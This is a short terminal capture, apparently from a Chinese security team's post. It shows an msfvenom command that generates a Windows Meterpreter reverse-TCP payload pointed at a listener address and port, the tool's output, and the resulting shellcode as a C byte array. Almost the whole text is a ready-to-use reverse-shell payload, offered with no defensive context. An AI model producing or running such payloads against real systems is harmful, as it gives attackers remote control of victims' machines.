 $ msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.211.55.2 lport=3333  --encrypt base64   -f c
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 341 bytes
Final size of c file: 1941 bytes
unsigned char buf[] =
"\x2f\x4f\x69\x43\x41\x41\x41\x41\x59\x49\x6e\x6c\x4d\x63\x42"
"\x6b\x69\x31\x41\x77\x69\x31\x49\x4d\x69\x31\x49\x55\x69\x33"
"\x49\x6f\x44\x37\x64\x4b\x4a\x6a\x48\x2f\x72\x44\x78\x68\x66"
"\x41\x49\x73\x49\x4d\x48\x50\x44\x51\x48\x48\x34\x76\x4a\x53"
"\x56\x34\x74\x53\x45\x49\x74\x4b\x50\x49\x74\x4d\x45\x58\x6a"
"\x6a\x53\x41\x48\x52\x55\x59\x74\x5a\x49\x41\x48\x54\x69\x30"
"\x6b\x59\x34\x7a\x70\x4a\x69\x7a\x53\x4c\x41\x64\x59\x78\x2f"
"\x36\x7a\x42\x7a\x77\x30\x42\x78\x7a\x6a\x67\x64\x66\x59\x44"
"\x66\x66\x67\x37\x66\x53\x52\x31\x35\x46\x69\x4c\x57\x43\x51"
"\x42\x30\x32\x61\x4c\x44\x45\x75\x4c\x57\x42\x77\x42\x30\x34"
"\x73\x45\x69\x77\x48\x51\x69\x55\x51\x6b\x4a\x46\x74\x62\x59"
"\x56\x6c\x61\x55\x66\x2f\x67\x58\x31\x39\x61\x69\x78\x4c\x72"
"\x6a\x56\x31\x6f\x4d\x7a\x49\x41\x41\x47\x68\x33\x63\x7a\x4a"
"\x66\x56\x47\x68\x4d\x64\x79\x59\x48\x69\x65\x6a\x2f\x30\x4c"
"\x69\x51\x41\x51\x41\x41\x4b\x63\x52\x55\x55\x47\x67\x70\x67"
"\x47\x73\x41\x2f\x39\x56\x71\x43\x6d\x67\x4b\x30\x7a\x63\x43"
"\x61\x41\x49\x41\x44\x51\x57\x4a\x35\x6c\x42\x51\x55\x46\x42"
"\x41\x55\x45\x42\x51\x61\x4f\x6f\x50\x33\x2b\x44\x2f\x31\x5a"
"\x64\x71\x45\x46\x5a\x58\x61\x4a\x6d\x6c\x64\x47\x48\x2f\x31"
"\x59\x58\x41\x64\x41\x72\x2f\x54\x67\x68\x31\x37\x4f\x68\x6e"
"\x41\x41\x41\x41\x61\x67\x42\x71\x42\x46\x5a\x58\x61\x41\x4c"
"\x5a\x79\x46\x2f\x2f\x31\x59\x50\x34\x41\x48\x34\x32\x69\x7a"
"\x5a\x71\x51\x47\x67\x41\x45\x41\x41\x41\x56\x6d\x6f\x41\x61"
"\x46\x69\x6b\x55\x2b\x58\x2f\x31\x5a\x4e\x54\x61\x67\x42\x57"
"\x55\x31\x64\x6f\x41\x74\x6e\x49\x58\x2f\x2f\x56\x67\x2f\x67"
"\x41\x66\x53\x68\x59\x61\x41\x42\x41\x41\x41\x42\x71\x41\x46"
"\x42\x6f\x43\x79\x38\x50\x4d\x50\x2f\x56\x56\x32\x68\x31\x62"
"\x6b\x31\x68\x2f\x39\x56\x65\x58\x76\x38\x4d\x4a\x41\x2b\x46"
"\x63\x50\x2f\x2f\x2f\x2b\x6d\x62\x2f\x2f\x2f\x2f\x41\x63\x4d"
"\x70\x78\x6e\x58\x42\x77\x37\x76\x77\x74\x61\x4a\x57\x61\x67"
"\x42\x54\x2f\x39\x55\x3d";
Tide安全团队